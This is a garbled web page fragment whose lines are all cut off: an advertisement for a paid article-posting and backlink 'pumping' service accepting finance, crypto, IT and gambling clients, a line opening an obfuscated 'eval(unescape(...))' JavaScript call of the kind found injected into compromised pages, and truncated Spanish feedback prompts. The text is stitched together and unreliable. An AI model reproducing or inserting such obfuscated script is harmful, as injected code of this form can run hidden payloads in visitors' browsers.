
The article is posted forever, up to 2 d
posting, we speed up indexing.
We pump up the posted article with exter
The sites are not spammed, up to 10 arti
periodically pumped up with external link
We accept finance, crypto, IT, gambling 
eval(unescape(“%28function%28%29%
¿De cuánta utilidad te
¡Haz clic en un